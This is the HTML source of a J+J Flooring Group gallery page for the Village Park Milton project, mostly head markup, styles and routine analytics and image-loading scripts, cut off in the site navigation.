

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jjflooringgroup.com/gallery-items/village-park-milton/
body_size: 19336
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="OasV4Q8ZWuulpTdZv5H4lIy_2fIX1lodpC0ydCzesiA" />
	<meta name="p:domain_verify" content="461a40346b2885411d54d233ddb23aec" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848994/apple-touch-icon_yiiw6b/apple-touch-icon_yiiw6b.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-32x32_cclwiu/favicon-32x32_cclwiu.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="icon" type="image/png" sizes="16x16" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1/favicon-16x16_hfecpx/favicon-16x16_hfecpx.png?_i=AA&v=oLd7X0Xd2e">
	<link rel="manifest" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/site.webmanifest?v=oLd7X0Xd2e">
	<link rel="mask-icon" href="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/safari-pinned-tab.svg?v=oLd7X0Xd2e" color="#000000">
	<link rel="shortcut icon" href="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848991/favicon_qodofq/favicon_qodofq.ico?_i=AA&v=oLd7X0Xd2e">
	<meta name="apple-mobile-web-app-title" content="J+J Flooring Group">
	<meta name="application-name" content="J+J Flooring Group">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/favicons/browserconfig.xml?v=oLd7X0Xd2e">
	<meta name="theme-color" content="#ffffff">

	<link rel="preload" href="https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2" as="font" type="font/woff" crossorigin>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/linn.js" type="text/javascript"></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDGLBNJ');</script>
<!-- End Google Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gallery: Village Park Milton - J+J Flooring Group</title>
	<link rel="canonical" href="https://www.jjflooringgroup.com/gallery-items/village-park-milton/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gallery: Village Park Milton - J+J Flooring Group" />
	<meta property="og:description" content="Location: Alpharetta, GA Products: Aperture II, Atmospheric, Canopy, Classics LVT, Emulsion, Framework LVT, Timber, Stacked II" />
	<meta property="og:url" content="https://www.jjflooringgroup.com/gallery-items/village-park-milton/" />
	<meta property="og:site_name" content="J+J Flooring Group" />
	<meta property="article:publisher" content="https://www.facebook.com/JJFlooringCarpetKinetexLVT" />
	<meta property="og:image" content="https://res.cloudinary.com/jj-flooring/image/upload/c_scale,w_1200/c_crop,g_center,w_1200,h_630/wp-content/uploads/Village-Park-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jjflooringgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"off","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":"924","breakpoints":"3","max_width":"2048","min_width":"200","dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","svg_support":"off","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/jj-flooring"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jjflooringgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jjflooringgroup.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fgallery-items%2Fvillage-park-milton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jjflooringgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jjflooringgroup.com%2Fgallery-items%2Fvillage-park-milton%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.jjflooringgroup.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery-items/",
                "name": "Gallery Items"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.jjflooringgroup.com/gallery-items/village-park-milton/",
                "name": "Village Park Milton"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'J+J Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'JJ',
			baseUrl: 'https://www.jjflooringgroup.com/',
			loadingImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848987/loader_mhso3l/loader_mhso3l.gif?_i=AA',
			loadingMaskImageUrl: 'https://res.cloudinary.com/jj-flooring/images/q_auto/v1753826617/mask_loader_fhcs9i/mask_loader_fhcs9i.gif?_i=AA',
			templateUrl: 'https://www.jjflooringgroup.com/wp-content/themes/jj',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"},"MP":{"styleW":1.6404166666666999407908633656916208565235137939453125,"styleH":3.28084166666670018486229309928603470325469970703125,"name":"Metric Plank"},"MS":{"styleW":0.65616833333333002276077650094521231949329376220703125,"styleH":3.93700833333330013630302346427924931049346923828125,"name":"Metric Skinny-Plank"}}'
		};
	</script>

</head>

<body class="wp-singular gallery_item-template-default single single-gallery_item postid-35600 wp-theme-jj theme-jj woocommerce-no-js keyboard-tab">
			<section aria-label="JavaScript Includes">
			
<!-- Google Tag Manager (noscript) --disabled on 1/31/2022 -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDGLBNJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "LiiuQe-8FnyNyJS5qiXYJw",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
        //var resultCountSpan = document.querySelector('.search-results-stat .count');
        //var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
        //var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
		</section>
	<header>
	<a class="skip-to-content" href="#content">Skip to Content</a>

	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">

					
					
					<div class="menu"><ul class="menu-items"><li class="preIcon preIcon_rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0"><a href="https://www.jjflooringgroup.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0">
													<a class="btn btn_utility" href="https://www.jjflooringgroup.com/24-7-order-online">
								<span class="btn-bold">24-7</span> Order Online
							</a>
											</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0">
						<a href="javascript:void(0)" class="menu-item-link" role="button">
							<span class="sr-only">Search</span><span class="ico"></span>
						</a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.jjflooringgroup.com" class="header-logo">
				<img src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/images/logo-header.svg?v=20190812" data-svg-fallback="https://res.cloudinary.com/jj-flooring/images/q_auto/v1693848990/logo-header_fn3kwa/logo-header_fn3kwa.png?_i=AA&v=20190812"
				alt="J + J Flooring Group home" />
			</a>

			<div class="nav header-nav">
				<button type="button" class="nav-button" aria-haspopup="true" aria-expanded="false">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span class="sr-only d-block">Open Navigation</span>
				</button>
				<nav class="nav-menu" aria-label="Main">
					<div class="menu"><ul class="menu-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Products</span></button></span>
<div class="menu"><ul class="menu-items">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1"><a href="https://www.jjflooringgroup.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1"><a href="https://www.jjflooringgroup.com/product-category/kinetex/" class="menu-item-link" aria-haspopup="true" aria-expanded="false"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block"><span class="sr-only">show submenu for Kinetex</span></button></span>
